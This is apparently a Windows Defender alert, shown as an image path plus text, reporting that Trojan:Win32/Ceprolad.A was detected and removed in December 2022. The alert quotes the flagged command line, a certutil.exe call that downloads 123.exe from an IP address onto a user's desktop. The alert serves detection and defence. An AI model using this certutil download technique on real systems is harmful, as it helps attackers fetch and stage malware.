 Threat blocked
12/17/2022 5:41 PM
Severe
Detected: Trojan:Win32/Ceprolad.A
Status: Removed
A threat or app was removed from this device.
Date: 12/17/2022 5:41 PM
Details: This program is dangerous and executes commands from an
attacker.
Affected items:
CmdLine: C:\Windows\System32\certutil.exe -urlcache -split -f
http://192.168.186.151/123.exe C:\Users\nerox\Desktop\123.exe
Learn more
Actions